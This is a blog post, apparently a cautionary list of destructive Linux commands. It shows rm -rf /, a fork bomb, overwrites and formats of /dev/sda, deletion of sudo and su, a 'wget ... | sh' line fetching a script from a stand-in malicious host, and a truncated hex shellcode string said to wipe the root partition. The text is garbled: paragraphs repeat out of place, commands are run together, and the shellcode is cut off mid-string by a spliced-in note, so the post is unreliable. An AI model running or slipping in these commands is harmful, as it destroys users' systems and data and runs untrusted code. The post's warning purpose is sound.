Twelve Unique Linux Commands that Should Never be Used
After implementing a fork bomb in eleven different language implementations ~] the tuto [~ , I got inspired to revisit the few strings when executed in the Linux terminal, can be all kinds of destructive to the host. I'm not re-inventing the wheel here. Many of you probably know them, (and the variants), there's nothing new here. However, it's a good practice to review these type of things from time to time. So enjoy but do not run any of these on your system. I have provided descriptions for each, discussing what the results will be if you make a mistake. If these are new to you, understand the precautions, and do not use any of these. Thank you.
Be careful when you are executing the rm command with any above option bit, unicode or other... to help mitigate any accidental misuse use of this, make sure that you designate a specific item to delete and the file is in your cwd. Then append the filename onto the end of the string. An eample then would be rm <"filename">. Keep it simple.
Note: You should be very much aware of the source from where you are downloading packages and scripts. Only use those scripts/applications which is downloaded from a trusted source. It is also a good practice to verify the SHA256 (or similar) checksums of images as well. Debian packages include a keyfile for checking the integrity of the packaged software. There are different ways of doing this but you can install the GPG (GnuPG) encryption and key tool, and be sure to read the install notes. This works with most distros and likely in your repository. Enter the following to install along with any dependencies:
For Debian based systems only, there is another tool that monitors and notifies of security updates, performs vulnerability scans and check for changes to your system. For install, use command:

Hidding the command.
The command string and shellcode below is simply the first very first command discussed, rm -rf. Here though, the codes are hidden in hex so that a user may be fooled. Running the below code in your terminal will wipe your root partition. This just shows that the threat may be disguised, (or obfuscated), and not always in a human-reabable form. You must be aware of what you are doing and what the results will be. It's a best practice to never compile or run code(s) from an unknown source.
Note: Do not execute any of the above listed commands in your Linux terminal or shell. Any loss of functionality or data due to the execution of any commands above above can and will break your system, for which the Author of this post is not responsible. The listed commands are fast ways to delete a directory or a file and the ability to permanently modify the contents. This information is served as educational purposes only as these commands could easily result damage to your systems which may be unrecoverable.
However, if you ever do have a need to destroy a file or dir, these will successfully complete the job. Another example of the benefits of Linux and a small example of the benefits of it's low level capabilities.
Cheers.!!
r3v
.
The rm -rf command is a simplistic, low level cmd an one of the fastest ways to delete files, dirs and their contents. But a little ignorance of the cmds may result in an unrecoverable system, even damage hw. Some of the destructive options used with rm are:rm rf- .
rm//* base cmd used to delete files. - .
rm -r//* deletes the named folder recursively, (everything within the dir).. - .
rm -f//* cmd ignores ‘read only' files without asking. - .
rm -rf /.//* a deletion of everything under root, aka you're entire FS..gone! - .
rm -rf *//* deletes everything in cwd (current working dir/). - .
rm -rf .//* deletes current folder and all sub dirs.
Be careful when you are executing the rm command with any above option bit, unicode or other... to help mitigate any accidental misuse use of this, make sure that you designate a specific item to delete and the file is in your cwd. Then append the filename onto the end of the string. An eample then would be rm <"filename">. Keep it simple.
.
The above is a fork bomb. It operates by defining a function called " : ", which calls itself twice, once in the foreground and once in the background. It executes in an infinite loop until the system has run out of resources and is frozen. Under normal circumstances, a reboot of your system will restore services. IMO, it's not good to leave it in a degraded state like this, it has the potential to cause more damage.
:(){:|:&};:
.
The above command will write raw data to the output, in this case it's on the block /dev/sda. This is also likely known by it's friendly name; you hard drive. The above command writes raw data to all the files on the block will be replaced with raw data, thus resulting in total loss of data and unrecoverable system state.
>/dev/sda
.
Moves folder (or a file) to /dev/null. In Linux /dev/null or null device is a special file (destination) that discards all the data written to it and reports that write operation succeeded. /dev/null is essentially an empty abyss where files aren't just deleted, the data is instantly written over and completely destroyed. Do I need to mention again it's unrecoverable?
mv folder /dev/null
.
This will move all the contents of a User directory to /dev/null, which literally means everything there was sent to blackhole (null).
mv /home/user/* /dev/null
.
Revokes sudo and su capabilities, (aka superuser access), and impossible for any root user to perform any admin type tasks, normally requiring a root privilege level. If this ever happens, I have come across a supposed workaround/fix, but since I have never tested it, I can't give the instructions. I don't want to mis-inform anyone.
rm -f /usr/bin/sudo;rm -f /bin/su
.
The above will download a script from a malicious source (website URL) and then execute it. wget command will download the script and shell will execute the downloaded script.
wget http://malicious_source.xyz -O- | shNote: You should be very much aware of the source from where you are downloading packages and scripts. Only use those scripts/applications which is downloaded from a trusted source. It is also a good practice to verify the SHA256 (or similar) checksums of images as well. Debian packages include a keyfile for checking the integrity of the packaged software. There are different ways of doing this but you can install the GPG (GnuPG) encryption and key tool, and be sure to read the install notes. This works with most distros and likely in your repository. Enter the following to install along with any dependencies:
apt-get install gnupg2. While focusing on security, instead of performing the regular apt-get update and upgrade, routines or worse, the apt-get dist-upgrade just to get the security updates. The following software package only installs only the security updates in Linux. Just use the following command to install the tool: apt-get install unattended-upgrades, to configure it for manual security upgrades or other granular configs use the command: unattended-upgrades -d. Again, this should be available in most repo's, whatever your distro you are running. Please read the available README file or other available documentation for instructions and compatability prior to download and install.
For Debian based systems only, there is another tool that monitors and notifies of security updates, performs vulnerability scans and check for changes to your system. For install, use command:
apt-get install debsecans, and be sure to read about the ~] Debsecan [~ software on their official site.
.
The above command will format the sda block. You will know if you ran this as your system will become very unstable and crash in short order. This one has a small chance of recovery from the FS corruption by using the following command: > mkfs.ext3 /dev/sdafsck -y /dev/sda (aka the hard disk drive). The option bit set to -y will automatically try to fix any errors found without any user interaction, setting option -a will report any errors to stdout. The caveat of this is the FS you need to check cannot be mounted. You would need to run the command from a DVD or USB running a live version. Don't get encouraged though, this is essentially an attempted reformat of a mounted disk. It will likely throw an error as it's not possible to format a mounted (in use) disk. This does NOT mean that it can't cause damage and corrupt the original, intended FS. This type of filesystem mismatch error usually results in a severe loss of functionality and ends with the system in an unrecoverable state.
.
The above command is used to flush the content of file. If the above command is executed with a typo or ignorance like “> xt.conf”, it will purge the content inside the configuration file, or any other file for that matter. I think you get the idea how dangerous this is to a stable OS.
> file
.
This command is used to edit the previous run command without the need of retyping the whole command again. But this can really be troublesome if you didn’t take the risk of thoroughly checking the change in original command using ^foo^bar command.
^foo^bar
.
The above command will wipe out block sda and write random junk data to the block, leaving your system completely unrecoverable.
dd if=/dev/random of=/dev/sda Hidding the command.
The command string and shellcode below is simply the first very first command discussed, rm -rf. Here though, the codes are hidden in hex so that a user may be fooled. Running the below code in your terminal will wipe your root partition. This just shows that the threat may be disguised, (or obfuscated), and not always in a human-reabable form. You must be aware of what you are doing and what the results will be. It's a best practice to never compile or run code(s) from an unknown source.
.
char esp[] __attribute__((section(“.text”))) /* e.s.p
release */
= “\xeb\x3e\x53\x34\xc0\x50\x54\x5a\x83\xec\x64\x68″
“\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99″
“\xdf\x81\x68\x8d\x92\xdf\xdNote: Do not execute any of the above listed commands in your Linux terminal or shell. Any loss of functionality or data due to the execution of any commands above above can and will break your system, for which the Author of this post is not responsible. The listed commands are fast ways to delete a directory or a file and the ability to permanently modify the contents. This information is served as educational purposes only as these commands could easily result damage to your systems which may be unrecoverable.
However, if you ever do have a need to destroy a file or dir, these will successfully complete the job. Another example of the benefits of Linux and a small example of the benefits of it's low level capabilities.
Cheers.!!
r3v
Comments
Post a Comment